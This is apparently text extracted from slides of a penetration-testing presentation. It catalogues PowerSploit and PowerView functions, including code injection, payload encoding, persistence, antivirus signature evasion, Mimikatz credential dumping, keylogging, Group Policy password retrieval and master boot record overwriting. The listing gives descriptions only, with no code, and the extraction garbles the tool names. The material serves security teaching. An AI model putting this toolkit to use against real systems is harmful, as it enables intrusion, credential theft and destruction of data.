
Power. View GPO Functions 33

Power. View Invoke-User. Hunter 34

Power. Sploit 35 Matt Graber et al - https: //github. com/mattifestation/Power. Sploit Code. Execution(5) - Execute code on a target machine. Invoke-Dll. Injection Injects a Dll into the process ID of your choosing. Invoke-Reflective. PEInjection Reflectively loads a Windows PE file (DLL/EXE) in to the powershell process, or reflectively injects a DLL in to a remote process. Invoke-Shellcode Injects shellcode into the process ID of your choosing or within Power. Shell locally. Invoke-Wmi. Command Executes a Power. Shell Script. Block on a target computer and returns its formatted output using WMI as a C 2 channel. Script. Modification(4) - Modify and/or prepare scripts for execution on a compromised machine. Out-Encoded. Command script. Out-Encrypted. Script Compresses, Base-64 encodes, and generates command-line output for a Power. Shell payload Encrypts text files/scripts. Persistence(5) - Add persistence capabilities to a Power. Shell script Add-Persistence Add persistence capabilities to a script. Antivirus. Bypass(1) - AV doesn't stand a chance against Power. Shell! Find-AVSignature Locates single Byte AV signatures utilizing the same method as DSplit from "class 101".

Power. Sploit Functions Exfiltration(13) - All your data belong to me! Invoke-Mimikatz Reflectively loads Mimikatz 1. 0 in memory using Power. Shell. Can be used to dump credentials without writing anything to disk. Can be used for any functionality provided with Mimikatz. Get-Keystrokes Logs keys pressed, time and the active window. Get-GPPPassword Retrieves the plaintext password and other information for accounts pushed through Group Policy Preferences. Get-Timed. Screenshot A function that takes screenshots at a regular interval and saves them to a folder. Get-Volume. Shadow. Copy Lists the device paths of all local volume shadow copies. Mayhem(2) - Cause general mayhem with Power. Shell. Set-Master. Boot. Record Proof of concept code that overwrites the master boot record with the message of your choice. Set-Critical. Process Causes your machine to blue screen upon exiting Power. Shell. 36

Power. Sploit Functions Privesc (1) - Tools to help with escalating privileges on a target. Power. Up Clearing house of common privilege escalation checks, along with some weaponization vectors. Recon(4) - Tools to aid in the reconnaissance phase of a penetration test. Invoke-Portscan Does a simple port scan using regular sockets, based (pretty) loosely on nmap. Get-Http. Status Returns the HTTP Status Codes and full URL for specified paths when provided with a dictionary file. Invoke-Reverse. Dns. Lookup Scans an IP address range for DNS PTR records. Power. View Series of functions that performs network and Windows domain enumeration and exploitation. 37

Power. Sploit MSFVenom 39

Power. Sploit Invoke-Shellcode 40

Power. Sploit Out-Encoded. Command 41
